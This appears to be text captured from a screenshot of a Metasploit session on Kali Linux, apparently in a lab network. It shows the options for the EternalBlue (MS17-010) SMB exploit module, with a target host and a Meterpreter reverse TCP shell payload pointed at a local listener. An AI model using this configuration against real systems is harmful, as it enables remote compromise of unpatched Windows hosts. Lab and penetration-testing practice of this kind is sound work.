 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
File System
Name Current Setting Required Description
RHOSTS 192.168.199.6 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standar
d 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mac
hines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.199.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI